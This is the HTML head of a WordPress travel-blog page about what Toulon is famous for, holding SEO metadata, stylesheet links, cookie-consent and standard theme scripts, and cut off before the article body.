

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lets-travel-more.com/what-is-toulon-famous-for/
body_size: 30026
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>What is Toulon Famous for?</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CSue%20Ellen%20Francisco%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="136bef0def3a307db728afc8-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CSue%20Ellen%20Francisco%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CSue%20Ellen%20Francisco%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lets-travel-more.com/xmlrpc.php" />
    <script data-cookieconsent="ignore" type="136bef0def3a307db728afc8-text/javascript">
	window.dataLayer = window.dataLayer || [];
	function gtag() {
		dataLayer.push(arguments);
	}
	gtag("consent", "default", {
		ad_storage: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	gtag("set", "url_passthrough", true);
</script>
<script type="136bef0def3a307db728afc8-text/javascript" id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="fcaff56a-a720-4811-9321-0d775f337702" data-framework="IAB" data-culture="EN" data-blockingmode="auto"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://lets-travel-more.com/wp-content/uploads/2016/06/favicon5.png">
	<!-- This site is optimized with the Yoast SEO plugin v19.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://lets-travel-more.com/what-is-toulon-famous-for/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What is Toulon Famous for?" />
	<meta property="og:description" content="Toulon, a picturesque coastal city nestled in the southern corner of France, is renowned for its stunning Mediterranean setting, rich naval history, and a vibrant cultural scene that captures the essence of the region&#8217;s Provençal charm. With its magnificent natural harbor and a blend of historical landmarks and modern attractions, Toulon offers a captivating journey [&hellip;]" />
	<meta property="og:url" content="https://lets-travel-more.com/what-is-toulon-famous-for/" />
	<meta property="og:site_name" content="Lets Travel More" />
	<meta property="article:published_time" content="2023-08-11T21:50:25+00:00" />
	<meta property="article:modified_time" content="2023-08-11T22:05:18+00:00" />
	<meta name="author" content="Traveler" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Traveler" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lets-travel-more.com/what-is-toulon-famous-for/","url":"https://lets-travel-more.com/what-is-toulon-famous-for/","name":"What is Toulon Famous for?","isPartOf":{"@id":"https://lets-travel-more.com/#website"},"datePublished":"2023-08-11T21:50:25+00:00","dateModified":"2023-08-11T22:05:18+00:00","author":{"@id":"https://lets-travel-more.com/#/schema/person/42158f2670b86f2ca6c4a51dad1987b9"},"breadcrumb":{"@id":"https://lets-travel-more.com/what-is-toulon-famous-for/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lets-travel-more.com/what-is-toulon-famous-for/"]}]},{"@type":"BreadcrumbList","@id":"https://lets-travel-more.com/what-is-toulon-famous-for/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lets-travel-more.com/"},{"@type":"ListItem","position":2,"name":"What is Toulon Famous for?"}]},{"@type":"WebSite","@id":"https://lets-travel-more.com/#website","url":"https://lets-travel-more.com/","name":"Lets Travel More","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lets-travel-more.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://lets-travel-more.com/#/schema/person/42158f2670b86f2ca6c4a51dad1987b9","name":"Traveler","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lets-travel-more.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4317ae8e812de423d1e0cb9ecb0e984f52c29de0926d86e0246680a7e2ac5c18?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4317ae8e812de423d1e0cb9ecb0e984f52c29de0926d86e0246680a7e2ac5c18?s=96&d=mm&r=g","caption":"Traveler"},"url":"https://lets-travel-more.com/author/traveler/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Lets Travel More &raquo; Feed" href="https://lets-travel-more.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lets-travel-more.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flets-travel-more.com%2Fwhat-is-toulon-famous-for%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lets-travel-more.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flets-travel-more.com%2Fwhat-is-toulon-famous-for%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfblbcss-css' href='https://lets-travel-more.com/wp-content/plugins/cardoza-facebook-like-box/cardozafacebook.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://lets-travel-more.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=23f7cf05c1213c4bc7a6753a64c58bf1' type='text/css' media='all' />

<link rel='stylesheet' id='td-theme-css' href='https://lets-travel-more.com/wp-content/themes/Newspaper/style.css?ver=11.4.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://lets-travel-more.com/wp-content/themes/LetsTravelMore/style.css?ver=11.4.1c' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://lets-travel-more.com/wp-admin/css/color-picker.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bos-searchbox-css' href='https://lets-travel-more.com/wp-content/plugins/bookingcom-official-searchbox/assets/css/bos_searchbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://lets-travel-more.com/wp-content/plugins/bookingcom-official-searchbox/assets/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lets-travel-more.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=23f7cf05c1213c4bc7a6753a64c58bf1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://lets-travel-more.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=4168705b165f7662fff7e5fdf2db6ef8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://lets-travel-more.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/travel/demo_style.css?ver=11.4.1' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }
    
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads-text-around-ad-label-text_around_left {
        width: 50%;
        float: left;
    }
    .quads-text-around-ad-label-text_around_right {
        width: 50%;
        float: right;
    }
    .quads-popupad {
        position: fixed;
        top: 0px;
        width: 68em;
        height: 100em;
        background-color: rgba(0,0,0,0.6);
        z-index: 999;
        max-width: 100em !important;
        margin: 0 auto;
    }
    .quads.quads_ad_container_ {
        position: fixed;
        top: 40%;
        left: 36%;
    }
    #btn_close{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    #btn_close_video{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    @media screen and (max-width: 480px) {
        .quads.quads_ad_container_ {
            left: 10px;
        }
    }
    
    .quads-video {
        position: fixed;
        bottom: 0px;
        z-index: 9999999;
    }
    quads_ad_container_video{
        max-width:220px;
    }
    .quads_click_impression { display: none;}
    
    .quads-sticky {
        width: 100% !important;
        background-color: hsla(0,0%,100%,.7);
        position: fixed;
        max-width: 100%!important;
        bottom:0;
        margin:0;
        text-align: center;
    }.quads-sticky .quads-location {
        text-align: center;
    }.quads-sticky .wp_quads_dfp {
        display: contents;
    }
    a.quads-sticky-ad-close {
        background-color: #fff;
        width: 25px;
        height: 25px;
        text-align: center;
        line-height: 22px;
        position: absolute;
        right: 0px;
        top: -15px;
        cursor: pointer;
        transition: all 0.5s ease;
        border-radius: 50%;
    }
    
/*# sourceURL=quads-styles-inline-css */
</style>
<script type="136bef0def3a307db728afc8-text/javascript" src="https://lets-travel-more.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="136bef0def3a307db728afc8-text/javascript" src="https://lets-travel-more.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="136bef0def3a307db728afc8-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/cardoza-facebook-like-box/cardozafacebook.js?ver=6.9" id="cfblbjs-js"></script>
<link rel="https://api.w.org/" href="https://lets-travel-more.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lets-travel-more.com/wp-json/wp/v2/posts/18360" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lets-travel-more.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lets-travel-more.com/?p=18360' />
<meta name="google-site-verification" content="Efk9_8NfJ8FSBkQL3P40DaMrmi1mrxB3DnVdB6VHh9o" /><script type="136bef0def3a307db728afc8-text/javascript">document.cookie = 'quads_browser_width='+screen.width;</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="136bef0def3a307db728afc8-text/javascript">
        window.tdb_globals = {"wpRestNonce":"26c257eb7e","wpRestUrl":"https:\/\/lets-travel-more.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script type="136bef0def3a307db728afc8-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/lets-travel-more.com\/wp-admin\/","wpRestNonce":"26c257eb7e","wpRestUrl":"https:\/\/lets-travel-more.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script type="136bef0def3a307db728afc8-text/javascript">
        window.tdaGlobal = {"adminUrl":"https:\/\/lets-travel-more.com\/wp-admin\/","wpRestNonce":"26c257eb7e","wpRestUrl":"https:\/\/lets-travel-more.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":18360};
    </script>
    
<!-- JS generated by theme -->

<script type="136bef0def3a307db728afc8-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lets-travel-more.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.1";
var td_get_template_directory_uri="https:\/\/lets-travel-more.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=400;
var tds_theme_color_site_wide="#1aa4ce";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="87abda4700";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
